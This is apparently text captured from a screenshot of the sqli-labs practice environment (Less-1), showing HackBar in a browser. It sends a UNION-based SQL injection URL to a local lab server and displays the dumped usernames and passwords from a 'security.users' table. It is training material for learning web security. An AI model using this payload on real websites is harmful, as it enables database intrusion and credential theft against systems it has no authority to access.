 Welcome Dhakkan
SELECT * FROM users WHERE id='-1' union select 1,2, group_concat(username,password) from security.users; #' LIMIT 0,1
Your Login name:2
Your Password:DumbDumb,AngelinaI-kill-
you,Dummyp@ssword,securecrappy,stupidstupidity,supermangenious,batmanmob!le,adminadmin,admin1admin1,admin2admin2,admin3admin3,dhakkandumbo,adm
SQLI DUMB SERIES-1
Elements Console Network Performance Memory Application Security Lighthouse HackBar Cookie Editor Adblock Plus 2
Encryption Encoding SQL XSS LFI XXE Other Help!
Load URL
http://192.168.159.129:8001/Less-1/?id=-1' union select 1,2, group_concat(username,password) from security.users; %23
Split URL
Execute
Post data Referer User Agent Cookies Clear All